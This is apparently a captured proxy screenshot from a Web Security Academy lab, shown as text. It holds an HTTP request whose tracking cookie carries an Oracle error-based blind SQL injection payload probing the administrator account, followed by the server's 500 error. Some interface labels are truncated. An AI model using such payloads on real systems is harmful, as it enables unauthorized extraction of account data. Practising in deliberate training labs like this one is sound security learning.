 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
Host: 0ace00db03ba6e9781d643b800200050.web-security-academy.net
Cookie: TrackingId=RWXnIvBYIvCPe4J2'union (SELECT CASE WHEN ((select SUBSTR(username,1,1) from users where username='administrator')='a') THEN TO_CHAR(1/0) END FROM dual)-- -
session=kX3D1tcMrOPYUePVmkaotH8wD7bNAblN
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ace00db03ba6e9781d643b800200050.web-security-academy.net/filter?category=Accessories
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Content-Length: 0
Search
0
esponse
retty Raw Hex Render
HTTP/2 500 Internal Server Error
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 2324